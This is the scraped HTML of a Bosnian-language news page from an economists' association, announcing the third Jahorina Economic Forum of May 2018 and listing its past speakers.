<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/">
				<h1 class="aktuelnosti-title">
					Objavljena knjiga &#8220;Nacionalna ekonomija Republike Srpske&#8221;					<small class="aktuelnosti-date">
						16, sep 2025, 17:26 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Ekonomski fakultet Pale, Univerziteta u Istočnom Sarajevu i Udruženje ekonomista Republike Srpske SWOT, zajednički su<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/">
				<h1 class="aktuelnosti-title">
					Uručenje zahvalnice Udruženju ekonomista RS SWOT					<small class="aktuelnosti-date">
						5, sep 2025, 07:00 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Dana 5. juna 2025. godine, u prostorijama Fakulteta poslovne ekonomije Bijeljina Univerziteta u Istočnom Sarajevu,<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																														
			</div>

	
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
	
</div>

				<div id="main" class="center-content clearfix" role="main">

					
					<article id="post-61848" class="clearfix post-61848 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti" role="article" itemscope itemtype="http://schema.org/BlogPosting">

						<header>

							<div class="meta">

								<span class="article-date">
									<div class="day">16</div>
									<div class="month">mar 2018</div>
									<div class="Time">10:48 h</div>
								</span>

								<span class="article-category">
									<a href="https://swot.ba/category/swot-2/">SWOT</a>								</span>
								<span class="article-author">
																	<a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a>																									</span>

							</div>


							<div class="page-header single-title">Treći Jahorina ekonomski forum počinje 3.maja</div>


						</header> <!-- end article header -->

						<section class="post_content clearfix " itemprop="articleBody">

							<img src="https://swot.ba/wordpress/wp-content/uploads/JAHORINA-e1493383411827.jpg" class="attachment-wpbs-featured alignleft size-wpbs-featured alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" />
							<div class="at-above-post addthis_tool" data-url="https://swot.ba/treci-jahorina-ekonomski-forum-pocinje-3-maja-2/"></div><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><p>Udruženje ekonomista Republike Srpske SWOT, <em>u saradnji sa Savezom ekonomista Srbije i pod  pokroviteljstvom predsjednika Republike Srpske Milorada Dodika</em>, treći put organizuje „Jahorina ekonomski forum“ pod nazivom „<em>Regionalna saradnja kao važna poluga ekonomskog razvoja zemalja JIE</em>“.</p>
<p>Jahorina ekonomski forum (JEF) 2018. će se održati 03. i 04. maja ove godine na Jahorini, u hotelu Termag.</p>
<p>Protekla dva foruma su izazvala ogromnu pažnju stručne, ali i šire javnosti. Kao potvrda naprijed navedenog govori podatak <strong><em>da je Jahorina ekonomski forum 2017 okupio više od 400 domaćih i stranih učesnika. </em></strong>Na prethodnim forumima, pored ostalih, govornici su bili: predsjednik Republike Srpske Milorad Dodik,  član Predsjedništva BiH dr Dragan Čović, predsjednica Vlade Republike Srpske Željka Cvijanović, šef Delegacije EU u BiH i specijalni  predstavnik EU u BiH Lars-Gunnar Wigemark, bivši predsjednik Bundesbanke dr Ernest Welteke, ministar privrede u Vladi Republike Srbije Goran Knežević, zamjenik generalnog menadžera Šangajske berze Zhou QingYe, američko-njemački slobodni novinar, istoričar i ekonomski istraživač Wiliam Engdahl, direktor Predstavničke kancelarije EBRD u BiH Ian Brown, potpredsjednik China Shandong, International Economic &amp; Technical Coorperation Group Cai Kunte i mnogi drugi</p>
<p><em> JEF 2017 je pratilo <strong>više od 50 predstavnika medija</strong></em> iz Republike Srpske, Bosne i Hercegovine i regiona.</p>
<p><strong>Tema ovogodišnjeg Foruma se, takoreći, nametnula sama po sebi. Naime, regionalna saradnja u svim oblastima oduvijek je predstavljala značajnu polugu ekonomskog i društvenog razvoja.  </strong></p>
<p><strong>Ono se posebno aktualizuje brojnim inicijativama i dokumentima kao što su: inicijativa predsjednika Republike SrbijeAleksandra Vučića za stvaranje Carinske unije zemalja Zapadnog Balkana, Strategija Evropske unije za Zapadni Balkan koja apostrofira regionalnu saradnju kao bitan preduslov za ubrzanje procesa pristupanja, Analiza Evropskog odjeljenja Međunarodnog monetarnog fonda (MMF-a) koja govori o izgradnji infrastrukture na regionalnom principu, što bi trebalo doprinijeti ubrzanju ekonomskog razvoja zemalja Jugoistočne Evrope. Nezavisno od ovih inicijativa postoje brojne mogućnosti za razmjenu mišljenja i saradnju u mnogim oblastima ekonomskog života kao što su fiskalna politika, tržište radne snage, reforma javne uprave, turizam, industrija, poljoprivreda i dr. </strong></p>
<p>&nbsp;</p>
<p>Nadamo se da ćete biti u mogućnosti uzeti učešće na JEF 2018 i na taj način dati svoj veliki doprinos uspješnom održavanju JEF 2018.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://swot.ba/treci-jahorina-ekonomski-forum-pocinje-3-maja-2/"></div><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on the_content -->
							
						</section> <!-- end article section -->

						<footer>

							
							
						</footer> <!-- end article footer -->

					</article> <!-- end article -->

					
					
									</div> <!-- end #main -->

								<div id="sidebar2" class="sidebar-right" role="complementary">

					
					

						
<!-- Start Posts in Sidebar - pis_posts_in_sidebar-3 -->
<div id="pis_posts_in_sidebar-3" class="widget posts-in-sidebar">
<h4 class="widgettitle"><a class="pis-title-link" href="https://swot.ba/wordpress/category/intervjui/">SWOT INTERVJU</a></h4>		
<ul id="ul_pis_posts_in_sidebar-3" class="pis-ul">
	<li class="pis-li pis-post-103748">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/goran-racic-za-strategiju-razvoja-potreban-i-veci-nivo-podsticaja/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/goran_racic-80x45.png" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/goran-racic-za-strategiju-razvoja-potreban-i-veci-nivo-podsticaja/" rel="bookmark">Goran Račić: Za strategiju razvoja potreban i veći nivo podsticaja</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">BANJALUKA - Predsjednik Privredne komore Republike Srpske Goran Račić smatra da Srpska bogata prirodnim resursima prvenstveno hidropotencijalom,&hellip; </p>
	</li>
	<li class="pis-li pis-post-103682">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/ahmet-egrlic-nova-godina-nam-moze-donijeti-bolju-ekonomsku-perspektivu/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/ahmet_egrlic_ustupljena-80x45.png" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/ahmet-egrlic-nova-godina-nam-moze-donijeti-bolju-ekonomsku-perspektivu/" rel="bookmark">Ahmet Egrlić: Nova godina nam može donijeti bolju ekonomsku perspektivu</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">Imidž naše države godinama je jedna od glavnih prepreka za razvoj ekonomije i, u tom smislu, ekonomskog&hellip; </p>
	</li>
	<li class="pis-li pis-post-103512">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/stevanovic-otvoricemo-sva-gradilista-cilj-moderna-i-sigurna-saobracajna-infrastruktura/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/zoran-stevanovic-foto-srna-80x45.jpg" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/stevanovic-otvoricemo-sva-gradilista-cilj-moderna-i-sigurna-saobracajna-infrastruktura/" rel="bookmark">Zoran Stevanović: Otvorićemo sva gradilišta</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">BANJALUKA - Ministar saobraćaja i veza Zoran Stevanović izjavio je da Republika Srpska mora imati modernu, sigurnu&hellip; </p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</div>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-3 -->

<div id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://weekend.hr/?lang=en" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/Weekend_2025_300x250px.jpg" alt="" class="wp-image-101768"/></a></figure></div></div><div id="widget_sp_image-20" class="widget widget_sp_image"><a href="http://swotjournal.com" target="_self" class="widget_sp_image-image-link"><img width="700" height="250" class="attachment-full" style="max-width: 100%;" srcset="https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner.jpg 700w, https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner-300x107.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" src="https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner.jpg" /></a></div><div id="widget_sp_image-24" class="widget widget_sp_image"><a href="https://vttitravel.com/" target="_self" class="widget_sp_image-image-link"><img width="300" height="134" class="attachment-full" style="max-width: 100%;" src="https://swot.ba/wordpress/wp-content/uploads/VTTI-logo-1-300x134-1.png" /></a></div><div id="widget_sp_image-25" class="widget widget_sp_image"><a href="https://cekon.online/" target="_self" class="widget_sp_image-image-link"><img width="284" height="106" class="attachment-full" style="max-width: 100%;" src="https://swot.ba/wordpress/wp-content/uploads/Screenshot_41.png" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://swot.ba/finansijska-pismenost-u-osiguranju/"><img width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/AORS-penzijsko-osiguranje-.png" class="image wp-image-98969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://swot.ba/finansijska-pismenost-u-bankarstvu"><img loading="lazy" decoding="async" width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/baner_1.jpg" alt="" class="wp-image-98105" style="width:288px;height:auto"/></a></figure></div></div><div id="block-15" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://swot.ba/uprave-za-indirektno-oporezivanje/"><img loading="lazy" decoding="async" width="1444" height="408" src="https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1.png" alt="" class="wp-image-100057" style="width:288px;height:auto" srcset="https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1.png 1444w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-1000x283.png 1000w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-1024x289.png 1024w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-768x217.png 768w" sizes="auto, (max-width: 1444px) 100vw, 1444px" /></a></figure></div></div><div id="postsfromcategorywidget-13" class="widget widget_postsfromcategorywidget"><h4 class="widgettitle">●Galerija</h4><div class="post-cat-widget"><div class="category-164 post size-thumbnail odd">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/urucene-nagrade-za-najbolji-novinarski-clanak-ili-tv-prilog-u-okviru-kampanje-stop-svercu-2/">Uručene nagrade za najbolji novinarski članak ili TV prilog  u okviru kampanje &#8220;Stop švercu&#8221;</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail even">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-aktivno-sklapa-partnerstva-sa-institucijama-obrazovnim-ustanovama-i-srodnim-nvo/">Naši partneri</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail odd">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-ucenika-generacije-ekonomske-skole-u-banja-luci-2020/">Udruženje ekonomista RS SWOT nagradilo učenika generacije Ekonomske škole u Banja Luci &#8211; 2020.</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail even">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/jahorina-ekonomski-forum-2019/">Jahorina ekonomski forum 2019.</a>
			</h5>
			</div>
		</div>
	</div>
</div>

</div></div>
<!-- Start Posts in Sidebar - pis_posts_in_sidebar-5 -->
<div id="pis_posts_in_sidebar-5" class="widget posts-in-sidebar">
<h4 class="widgettitle">Posts</h4>		
<ul id="ul_pis_posts_in_sidebar-5" class="pis-ul">
	<li class="pis-li pis-post-103945">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/mali-ocekujem-da-mol-preuzme-nis-do-sredine-marta/" rel="bookmark">MALI: OČEKUJEM DA MOL PREUZME NIS DO SREDINE MARTA</a></p>
		<p class="pis-excerpt">BEOGRAD - Ministar finansija Srbije Siniša Mali izjavio je da očekuje da MOL zvanično preuzme Naftnu industriju Srbije /NIS/ do&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/mali-ocekujem-da-mol-preuzme-nis-do-sredine-marta/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103946">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/prosjecna-neto-plata-u-bih-u-novembru-iznosila-1-600-km-najplaceniji-it-sektor/" rel="bookmark">Prosječna neto plata u BiH u novembru 1.600 KM, najplaćeniji IT sektor</a></p>
		<p class="pis-excerpt">SARAJEVO - Prosječna mjesečna neto plata po zaposlenom u Bosni i Hercegovini u novembru 2025. godine iznosila je 1.600 KM&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/prosjecna-neto-plata-u-bih-u-novembru-iznosila-1-600-km-najplaceniji-it-sektor/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103944">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/spoljnotrgovinski-deficit-bih-u-2025-1298-milijardi-km/" rel="bookmark">SPOLJNOTRGOVINSKI DEFICIT BIH U 2025. 12,98 MILIJARDI KM</a></p>
		<p class="pis-excerpt">SARAJEVO - Izvoz iz Bosne i Hercegovine u 2025. godini iznosio je 16 milijardi i 974 miliona KM, što je&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/spoljnotrgovinski-deficit-bih-u-2025-1298-milijardi-km/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103943">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/kolika-je-zapravo-vrijednost-grenlanda-moze-li-tramp-da-kupi-ostrvo/" rel="bookmark">KOLIKA JE ZAPRAVO VRIJEDNOST GRENLANDA: MOŽE LI TRAMP DA KUPI OSTRVO?</a></p>
		<p class="pis-excerpt">Ekonomija Grenlanda možda je mala, ali njegova stvarna vrijednost vezana je za bezbjednost Arktika i ogromne mineralne rezerve. Interesovanje Donalda&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/kolika-je-zapravo-vrijednost-grenlanda-moze-li-tramp-da-kupi-ostrvo/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103942">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/danski-fond-prodaje-americke-trezorske-obveznice-finansije-sad-su-slabe/" rel="bookmark">Danski fond prodaje američke trezorske obveznice: Finansije SAD su slabe</a></p>
		<p class="pis-excerpt">KOPENHAGEN - Danski penzioni fond "Akademiker pension" objavio je da će do kraja januara prodati američke trezorske obveznice vrijedne oko&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/danski-fond-prodaje-americke-trezorske-obveznice-finansije-sad-su-slabe/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103941">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/tramp-carine-donose-bezbjednost-i-prihode-ceka-se-odluka-vrhovnog-suda/" rel="bookmark">Tramp: Carine donose bezbjednost i prihode, čeka se odluka Vrhovnog suda</a></p>
		<p class="pis-excerpt">VAŠINGTON - Predsjednik SAD Donald Tramp izjavio je da carine predstavljaju važan izvor prihoda i jačanja nacionalne bezbjednosti Sjedinjenih Američkih&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/tramp-carine-donose-bezbjednost-i-prihode-ceka-se-odluka-vrhovnog-suda/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103940">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/evropske-akcije-pale-zbog-najava-novih-trgovinskih-carina/" rel="bookmark">Evropske akcije pale zbog najava novih trgovinskih carina</a></p>
		<p class="pis-excerpt">BRISEL - Akcije na evropskim berzama završile su trgovanje u minusu reagujući na najave novih trgovinskih carina, što je štetilo&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/evropske-akcije-pale-zbog-najava-novih-trgovinskih-carina/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103938">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/pekari-u-republici-srpskoj-vec-dizu-cijene/" rel="bookmark">Pekari u Republici Srpskoj već dižu cijene</a></p>
		<p class="pis-excerpt">BANJALUKA, BIJELJINA - Iako cijene pšenice i brašna u Republici Srpskoj miruju, građane već dočekuju skuplji hljeb i pekarski proizvodi&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/pekari-u-republici-srpskoj-vec-dizu-cijene/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103933">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/prihvaceno-pismo-namjere-americke-kompanije-zainteresovane-za-gasovod-juzna-interkonekcija/" rel="bookmark">PRIHVAĆENO PISMO NAMJERE AMERIČKE KOMPANIJE ZAINTERESOVANE ZA GASOVOD JUŽNA INTERKONEKCIJA</a></p>
		<p class="pis-excerpt">SARAJEVO - Federalna Vlada danas je prihvatila informaciju o pismu namjere američke kompanije "AAFS infrastruktura i energetika". Dala je podršku&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/prihvaceno-pismo-namjere-americke-kompanije-zainteresovane-za-gasovod-juzna-interkonekcija/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103932">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/mask-zeli-kupiti-ryanair-koji-je-u-sve-vecim-problemima/" rel="bookmark">MASK ŽELI KUPITI RYANAIR KOJI JE U SVE VEĆIM PROBLEMIMA</a></p>
		<p class="pis-excerpt">Ilon Mask se juče poslijepodne u nizu objava na Platformi X javno raspitivao o mogućoj kupovini irske niskotarifne aviokompanije Ryanair,&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/mask-zeli-kupiti-ryanair-koji-je-u-sve-vecim-problemima/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</div>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-5 -->

<div id="postsfromcategorywidget-12" class="widget widget_postsfromcategorywidget"><h4 class="widgettitle">●Linkovi</h4><div class="post-cat-widget"></div></div>

					
				</div>


			</div> <!-- end #content -->

			<footer role="contentinfo">

				<div id="inner-footer" class="clearfix">
		          <div id="widget-footer" class="clearfix row">
		            		            		            		            		            		            		          </div>

					<nav class="clearfix">
											</nav>

				</div> <!-- end #inner-footer -->

			</footer> <!-- end footer -->

		</div> <!-- end #container -->

		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->

		<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://swot.ba/wordpress/wp-admin/admin-ajax.php";
var cfflinkhashtags = "false";
</script>
<div 
	id="pum-85043" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_85043"
	class="pum pum-overlay pum-theme-85036 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:85043,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:85036,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-85043" class="pum-container popmake theme-85036 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_85043" class="pum-title popmake-title">
				Newsletter			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f85042-o1" lang="bs-BA" dir="ltr" data-wpcf7-id="85042">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/treci-jahorina-ekonomski-forum-pocinje-3-maja-2/#wpcf7-f85042-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="85042" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="bs_BA" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f85042-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Ime i prezime<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></label><br />
<label>Datum rođenja<br />
<span class="wpcf7-form-control-wrap" data-name="date-176"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" min="1930-01-25" aria-required="true" aria-invalid="false" placeholder="01.12.1900." value="" type="date" name="date-176" /></span></label><br />
<label>Mjesto<br />
<span class="wpcf7-form-control-wrap" data-name="text-779"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="prebivalište" value="" type="text" name="text-779" /></span></label><br />
<label>Mobilni telefon<br />
<span class="wpcf7-form-control-wrap" data-name="tel-753"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="065/000-000" value="" type="tel" name="tel-753" /></span></label><br />
<label>Država<br />
<span class="wpcf7-form-control-wrap" data-name="text-273"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-273" /></span></label><br />
<label>Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></label><br />
<label>Školska sprema<br />
<span class="wpcf7-form-control-wrap" data-name="text-360"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-360" /></span></label><br />
<label>Strani jezici<br />
<span class="wpcf7-form-control-wrap" data-name="text-927"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-927" /></span></label><br />
<label>Oblast rada<br />
<span class="wpcf7-form-control-wrap" data-name="text-584"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="bankarstvo, finansije, računovodstvo, menadžment..." value="" type="text" name="text-584" /></span></label><br />
<label>Članstvo u drugim udruženjima<br />
<span class="wpcf7-form-control-wrap" data-name="text-344"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-344" /></span></label><br />
<label>Naziv poslodavca<br />
<span class="wpcf7-form-control-wrap" data-name="text-565"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-565" /></span></label><br />
<label>Naziv radnog mjesta<br />
<span class="wpcf7-form-control-wrap" data-name="text-711"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-711" /></span></label><br />
<label>Ukupni radni staž<br />
<span class="wpcf7-form-control-wrap" data-name="text-112"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="navesti koliko godina u zvanju visoke stručne spreme" value="" type="text" name="text-112" /></span></label><br />
<label>Profesionalno interesovanje<br />
<span class="wpcf7-form-control-wrap" data-name="text-383"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="navesti oblasti" value="" type="text" name="text-383" /></span></label>
</p>
